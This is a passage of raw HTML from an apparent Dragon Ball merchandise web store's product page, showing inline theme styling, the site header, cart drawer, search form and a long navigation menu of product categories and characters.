ul.menu ul.sub-menu{background-color:#fff;}.main-navigation ul.menu ul li a, .main-navigation ul.nav-menu ul li a{color:#323232;}.main-navigation ul.menu ul li.menu-item:not(.menu-item-image):not(.heading) > a:hover{color:#d8252b;}.shoptimizer-cart-icon svg{stroke:#eeee22;}.shoptimizer-cart a.cart-contents:hover .count{color:#000000;}body.header-4:not(.full-width-header) .header-4-inner, .summary form.cart.commercekit_sticky-atc .commercekit-pdp-sticky-inner, .commercekit-atc-sticky-tabs ul.commercekit-atc-tab-links, .h-ckit-filters.no-woocommerce-sidebar .commercekit-product-filters{max-width:1170px;}#secondary{width:22%;}.content-area{width:72%;}}@media (max-width: 992px){.main-header, .site-branding{height:70px;}.main-header .site-header-cart{top:calc(-14px + 70px / 2);}.sticky-m .mobile-filter, .sticky-m #cgkitpf-horizontal{top:70px;}.sticky-m .commercekit-atc-sticky-tabs{top:calc(70px - 1px);}.m-search-bh.sticky-m .commercekit-atc-sticky-tabs, .m-search-toggled.sticky-m .commercekit-atc-sticky-tabs{top:calc(70px + 60px - 1px);}.m-search-bh.sticky-m .mobile-filter, .m-search-toggled.sticky-m .mobile-filter, .m-search-bh.sticky-m #cgkitpf-horizontal, .m-search-toggled.sticky-m #cgkitpf-horizontal{top:calc(70px + 60px);}.sticky-m .cg-layout-vertical-scroll .cg-thumb-swiper{top:calc(70px + 10px);}body.theme-shoptimizer .site-header .custom-logo-link img, body.wp-custom-logo .site-header .custom-logo-link img{height:22px;}.m-search-bh .site-search, .m-search-toggled .site-search, .site-branding button.menu-toggle, .site-branding button.menu-toggle:hover{background-color:#262626;}.menu-toggle .bar, .shoptimizer-cart a.cart-contents:hover .count{background-color:#ffffff;}.menu-toggle .bar-text, .menu-toggle:hover .bar-text, .shoptimizer-cart a.cart-contents .count{color:#ffffff;}.mobile-search-toggle svg, .shoptimizer-myaccount svg{stroke:#ffffff;}.shoptimizer-cart a.cart-contents:hover .count{background-color:#ffffff;}.shoptimizer-cart a.cart-contents:not(:hover) .count{color:#ffffff;}.shoptimizer-cart-icon svg{stroke:#ffffff;}.shoptimizer-cart a.cart-contents .count, .shoptimizer-cart a.cart-contents .count:after{border-color:#ffffff;}.col-full-nav{background-color:#ffffff;}.main-navigation ul li a, .menu-primary-menu-container > ul > li.nolink > span, body .main-navigation ul.menu > li.menu-item-has-children > span.caret::after, .main-navigation .woocommerce-loop-product__title, .main-navigation ul.menu li.product, body .main-navigation ul.menu li.menu-item-has-children.full-width>.sub-menu-wrapper li h6 a, body .main-navigation ul.menu li.menu-item-has-children.full-width>.sub-menu-wrapper li h6 a:hover, .main-navigation ul.products li.product .price, body .main-navigation ul.menu li.menu-item-has-children li.menu-item-has-children span.caret, body.mobile-toggled .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li p.product__categories a, body.mobile-toggled ul.products li.product p.product__categories a, body li.menu-item-product p.product__categories, main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.menu-item-has-children > a, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.heading > a, .mobile-extra, .mobile-extra h4, .mobile-extra a:not(.button){color:#222;}.main-navigation ul.menu li.menu-item-has-children span.caret::after{background-color:#222;}.main-navigation ul.menu > li.menu-item-has-children.dropdown-open > .sub-menu-wrapper{border-bottom-color:#eee;}}@media (min-width: 992px){.top-bar .textwidget{padding-top:8px;padding-bottom:8px;}}</style>
<meta name="generator" content="WP Rocket 3.17.3.1" data-wpr-features="wpr_preload_fonts wpr_cdn" /></head>

<body data-rsssl=1 class="wp-singular product-template-default single single-product postid-8299 wp-custom-logo wp-theme-shoptimizer wp-child-theme-shoptimizer-child theme-shoptimizer woocommerce woocommerce-page woocommerce-no-js no-cta-buttons sticky-m sticky-d m-search-bh m-grid-2 plp-below wc-active pdp-full product-align-left elementor-default elementor-kit-8337">


<button class="mobile-menu close-drawer" aria-label="Close menu">
				<span aria-hidden="true">
					<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" stroke-width="1.5"><path stroke-linecap="round" stroke-linejoin="round" d="M6 18L18 6M6 6l12 12"></path></svg>
				</span>
		</button>
<div data-rocket-location-hash="57eb0956558bf7ad8062fd5c02b81560" id="page" class="hfeed site">

			<a class="skip-link screen-reader-text" href="#site-navigation">Skip to navigation</a>
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
				<div data-rocket-location-hash="4cfd0272381c62671270d4d6caafe1b0" tabindex="-1" id="shoptimizerCartDrawer" class="shoptimizer-mini-cart-wrap" role="dialog" aria-label="Cart drawer">
			<div data-rocket-location-hash="2dd5a9490dac8c8c2ee4c32038f4ed25" id="ajax-loading">
				<div class="shoptimizer-loader">
					<div class="spinner">
					<div class="bounce1"></div>
					<div class="bounce2"></div>
					<div class="bounce3"></div>
					</div>
				</div>
			</div>
			<div data-rocket-location-hash="fe3087d6ecd646fe6bebc5433a3f097d" class="cart-drawer-heading">Your Cart</div>
			<button type="button" aria-label="Close drawer" class="close-drawer">
				<span aria-hidden="true">
					<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" stroke-width="1"><path stroke-linecap="round" stroke-linejoin="round" d="M6 18L18 6M6 6l12 12"></path></svg>
				</span>
			</button>

				<div data-rocket-location-hash="fb33b1721c37f969dcc6777b468181c8" class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>
			</div>

			
	
		
					<div data-rocket-location-hash="07e381400bf556ea99e7c00bc922f5d1" class="col-full topbar-wrapper">
		
			<div data-rocket-location-hash="47eccc8fd96efd26ecec4d5cbf4d48c7" class="top-bar">
				<div data-rocket-location-hash="b008f726ccaf1d07682ac080b4656890" class="col-full">
					<div class="top-bar-left  widget_text">			<div class="textwidget"></div>
		</div>														</div>
			</div>
		</div>
			
		
	<header data-rocket-location-hash="a5d664ae3ac33974fe54bea3f637f12b" id="masthead" class="site-header">

		<div data-rocket-location-hash="fe91fcb7c5d5bb3caccd42a9af71fd5a" class="menu-overlay"></div>

		<div data-rocket-location-hash="25555616705c914df78f81b3af1c792f" class="main-header col-full">

					<div class="site-branding">
			<button class="menu-toggle" aria-label="Menu" aria-controls="site-navigation" aria-expanded="false">
				<span class="bar"></span><span class="bar"></span><span class="bar"></span>
								<span class="bar-text">MENU</span>
					
			</button>
			<a href="https://dragonball.store/" class="custom-logo-link"><img width="500" height="160" src="https://dragonballstore.b-cdn.net/wp-content/uploads/2024/02/Dragon-Ball-Merch-Store-logo-1.png" class="custom-logo" alt="Dragon Ball Store" srcset="https://dragonballstore.b-cdn.net/wp-content/uploads/2024/02/Dragon-Ball-Merch-Store-logo-1.png 500w, https://dragonballstore.b-cdn.net/wp-content/uploads/2024/02/Dragon-Ball-Merch-Store-logo-1-300x96.png 300w, https://dragonballstore.b-cdn.net/wp-content/uploads/2024/02/Dragon-Ball-Merch-Store-logo-1-441x141.png 441w, https://dragonballstore.b-cdn.net/wp-content/uploads/2024/02/Dragon-Ball-Merch-Store-logo-1-60x19.png 60w, https://dragonballstore.b-cdn.net/wp-content/uploads/2024/02/Dragon-Ball-Merch-Store-logo-1-110x35.png 110w, https://dragonballstore.b-cdn.net/wp-content/uploads/2024/02/Dragon-Ball-Merch-Store-logo-1-150x48.png 150w" sizes="(max-width: 500px) 100vw, 500px" /></a>		</div>
					
									
												<div class="site-search">
						
							<div class="widget woocommerce widget_product_search"><form role="search" method="get" class="woocommerce-product-search" action="https://dragonball.store/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
	<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Search products&hellip;" value="" name="s" />
	<button type="submit" value="Search" class="">Search</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</div>						</div>
													<nav class="secondary-navigation" aria-label="Secondary Navigation">
					<div class="menu-secondary-menu-container"><ul id="menu-secondary-menu" class="menu"><li id="menu-item-8459" class="ri ri-user menu-item menu-item-type-post_type menu-item-object-page menu-item-8459"><a href="https://dragonball.store/my-account/">My account<div class="icon-wrapper">  <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor"> <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M5.121 17.804A13.937 13.937 0 0112 16c2.5 0 4.847.655 6.879 1.804M15 10a3 3 0 11-6 0 3 3 0 016 0zm6 2a9 9 0 11-18 0 9 9 0 0118 0z"></path> </svg></div></a></li>
<li id="menu-item-8457" class="ri ri-question-circle menu-item menu-item-type-post_type menu-item-object-page menu-item-8457"><a href="https://dragonball.store/customer-help/">Customer Help<div class="icon-wrapper">  <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor"> <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M8.228 9c.549-1.165 2.03-2 3.772-2 2.21 0 4 1.343 4 3 0 1.4-1.278 2.575-3.006 2.907-.542.104-.994.54-.994 1.093m0 3h.01M21 12a9 9 0 11-18 0 9 9 0 0118 0z"></path> </svg></div></a></li>
<li id="menu-item-8458" class="ri ri-chevron-right-circle menu-item menu-item-type-post_type menu-item-object-page menu-item-8458"><a href="https://dragonball.store/checkout/">Checkout<div class="icon-wrapper">  <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor"> <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M13 9l3 3m0 0l-3 3m3-3H8m13 0a9 9 0 11-18 0 9 9 0 0118 0z"></path> </svg></div></a></li>
</ul></div>				</nav><!-- #site-navigation -->
								
			<nav class="site-header-cart menu" aria-label="Cart contents">
							
	<div class="shoptimizer-cart">
					<a class="cart-contents" role="button" href="#" title="View your shopping cart">
		
		<span class="amount"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>0.00</span></span>

		
		<span class="count">0</span>
		
		
		
		</a>
	</div>	
					</nav>
		
								<div class="s-observer"></div>
		
		</div>


	</header><!-- #masthead -->

	
	<div data-rocket-location-hash="d79a6ca3000a6e16116a644039bc5429" class="col-full-nav">

	<div data-rocket-location-hash="bfd570cec1f0b03a3a5a734f48d3635f" class="shoptimizer-primary-navigation col-full">		
			
			<nav id="site-navigation" class="main-navigation" aria-label="Primary Navigation">

			
			
			<div class="primary-navigation">				
			
					
						<div class="menu-primary-menu-container">
				<ul id="menu-primary-menu" class="menu"><li id="nav-menu-item-8460" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home" ><a href="https://dragonball.store/" class="cg-menu-link main-menu-link"><span>Home</span></a></li>
<li id="nav-menu-item-8394" class="menu-item menu-item-type-custom menu-item-object-custom" ><a href="/shop" class="cg-menu-link main-menu-link"><span>Store</span></a></li>
<li id="nav-menu-item-34396" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/akira-toriyama-memories/" class="cg-menu-link main-menu-link"><span>Akira Toriyama Memories</span></a></li>
<li id="nav-menu-item-23052" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="/shop-by-category" class="cg-menu-link main-menu-link"><span>Shop by Category</span></a><span class="caret"></span>
<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-23074" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://dragonball.store/collections/dragon-ball-dbz-cloth/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Cloth<span class="sub"> </span></span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-23106" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-t-shirts/" class="cg-menu-link sub-menu-link"><span>Dragon Ball T-Shirts</span></a></li>
<li id="nav-menu-item-23079" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-hoodies/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Hoodies</span></a></li>
<li id="nav-menu-item-23080" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-jackets/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Jackets</span></a></li>
<li id="nav-menu-item-23105" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-sweatshirts/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Sweatshirts</span></a></li>
<li id="nav-menu-item-23083" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-shoes/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Shoes</span></a></li>
<li id="nav-menu-item-23078" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-hats-caps/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Hats &amp; Caps</span></a></li>
<li id="nav-menu-item-23075" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-beanies/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Beanies</span></a></li>
<li id="nav-menu-item-23077" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-gloves/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Gloves</span></a></li>
<li id="nav-menu-item-23076" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-bikini/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Bikini</span></a></li>
<li id="nav-menu-item-23081" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-kimono/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Kimono</span></a></li>
<li id="nav-menu-item-23126" class="menu-item menu-item-type-custom menu-item-object-custom" ><a href="https://dragonball.store/collections/dragon-ball-shorts/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Shorts</span></a></li>
<li id="nav-menu-item-23082" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-pants-joggers/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Pants &amp; Joggers</span></a></li>
<li id="nav-menu-item-23104" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-socks/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Socks</span></a></li>
<li id="nav-menu-item-23084" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-slippers/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Slippers</span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-23055" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://dragonball.store/collections/dragon-ball-dbz-accessories/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Accessories<span class="sub"> </span></span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-23059" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-face-masks/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Face Masks</span></a></li>
<li id="nav-menu-item-23060" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-gift-box/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Gift Box</span></a></li>
<li id="nav-menu-item-23064" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-mugs/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Mugs</span></a></li>
<li id="nav-menu-item-23063" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-mouse-pads/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Mouse Pads</span></a></li>
<li id="nav-menu-item-23061" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-keycaps/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Keycaps</span></a></li>
<li id="nav-menu-item-23062" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-keychains/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Keychains</span></a></li>
<li id="nav-menu-item-23056" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-backpacks/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Backpacks</span></a></li>
<li id="nav-menu-item-23057" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-bags/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Bags</span></a></li>
<li id="nav-menu-item-23065" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-necklaces/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Necklaces</span></a></li>
<li id="nav-menu-item-23058" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-bracelets/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Bracelets</span></a></li>
<li id="nav-menu-item-23066" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-notebook/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Notebook</span></a></li>
<li id="nav-menu-item-23067" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-pencil-cases/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Pencil Cases</span></a></li>
<li id="nav-menu-item-23068" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-pins/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Pins</span></a></li>
<li id="nav-menu-item-23069" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-playing-cards/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Playing Cards</span></a></li>
<li id="nav-menu-item-23108" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-wallets/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Wallets</span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-23070" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://dragonball.store/collections/dragon-ball-dbz-cases/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Cases<span class="sub"> </span></span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-23072" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent" ><a href="https://dragonball.store/collections/dragon-ball-dbz-iphone-cases/" class="cg-menu-link sub-menu-link"><span>Dragon Ball iPhone Cases</span></a></li>
<li id="nav-menu-item-23073" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent" ><a href="https://dragonball.store/collections/dragon-ball-dbz-samsung-cases/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Samsung Cases</span></a></li>
<li id="nav-menu-item-23071" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-airpod-cases/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Airpod Cases</span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-23085" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://dragonball.store/collections/dragon-ball-dbz-cosplay/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Cosplay<span class="sub"> </span></span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-23086" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-men-cosplay/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Men Cosplay</span></a></li>
<li id="nav-menu-item-23110" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-women-cosplay/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Women Cosplay</span></a></li>
<li id="nav-menu-item-23109" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-wigs-hair/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Wigs &amp; Hair</span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-23087" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://dragonball.store/collections/dragon-ball-dbz-decoration/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Decoration<span class="sub"> </span></span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-23092" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-posters/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Posters</span></a></li>
<li id="nav-menu-item-23093" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-puzzles/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Puzlles</span></a></li>
<li id="nav-menu-item-23107" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-wall-arts/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Wall Arts</span></a></li>
<li id="nav-menu-item-23090" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-body-pillows-dakimakura/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Body Pillows / Dakimakura</span></a></li>
<li id="nav-menu-item-23091" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-pillows/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Pillows</span></a></li>
<li id="nav-menu-item-23088" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-bedding-sets/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Bedding Sets</span></a></li>
<li id="nav-menu-item-23089" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-blanket/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Blanket</span></a></li>
<li id="nav-menu-item-23094" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-rugs/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Rugs</span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-23095" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://dragonball.store/collections/dragon-ball-dbz-figures-toys/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Figures &amp; Toys<span class="sub"> </span></span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-23097" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-action-figures/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Action Figures</span></a></li>
<li id="nav-menu-item-23096" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-3d-lamps/" class="cg-menu-link sub-menu-link"><span>Dragon Ball 3D Lamps</span></a></li>
<li id="nav-menu-item-23098" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-funko-pop/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Funko Pop</span></a></li>
<li id="nav-menu-item-23099" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-nendoroid/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Nendoroid</span></a></li>
<li id="nav-menu-item-23100" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-plushies/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Plushies</span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-23101" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://dragonball.store/collections/dragon-ball-dbz-workout-gear/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Workout Gear<span class="sub"> </span></span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-23103" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-tank-tops/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Tank Tops</span></a></li>
<li id="nav-menu-item-23111" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-compression-long-sleeves/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Compression (long sleeves)</span></a></li>
<li id="nav-menu-item-23112" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-compression-short-sleeves/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Compression (short sleeves)</span></a></li>
<li id="nav-menu-item-23113" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-leggings/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Leggings</span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-34395" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/akira-toriyama-memories/" class="cg-menu-link sub-menu-link"><span>Akira Toriyama Memories<span class="sub"> </span></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-23054" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="/shop-by-character" class="cg-menu-link main-menu-link"><span>Shop by Character</span></a><span class="caret"></span>
<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-23115" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/son-goku-merch/" class="cg-menu-link sub-menu-link"><span>Son Goku Merch<span class="sub"> </span></span></a></li>
<li id="nav-menu-item-23114" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/son-gohan-merch/" class="cg-menu-link sub-menu-link"><span>Son Gohan Merch<span class="sub"> </span></span></a></li>
<li id="nav-menu-item-23116" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/son-goten-merch/" class="cg-menu-link sub-menu-link"><span>Son Goten Merch<span class="sub"> </span></span></a></li>
<li id="nav-menu-item-23117" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/trunks-merch/" class="cg-menu-link sub-menu-link"><span>Trunks Merch<span class="sub"><p>Trunks. Trunks is the Earthling and Saiyan hybrid son of Bulma and Vegeta, and the older brother of Bulla. Are you a big fan of him? Visiting our store to get more products taken inspiration from him.</p>
</span></span></a></li>
<li id="nav-menu-item-23118" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/vegeta-merch/" class="cg-menu-link sub-menu-link"><span>Vegeta Merch<span class="sub"><p>Vegeta. Are you hook on him? Vegeta  recognized as Prince Vegeta is the prince of the fallen Saiyan race and one of the main characters of the Dragon Ball series.</p>
</span></span></a></li>
<li id="nav-menu-item-23119" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/vegeto-merch/" class="cg-menu-link sub-menu-link"><span>Vegeto Merch<span class="sub"> </span></span></a></li>
<li id="nav-menu-item-23120" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/vegito-merch/" class="cg-menu-link sub-menu-link"><span>Vegito Merch<span class="sub"> </span></span></a></li>
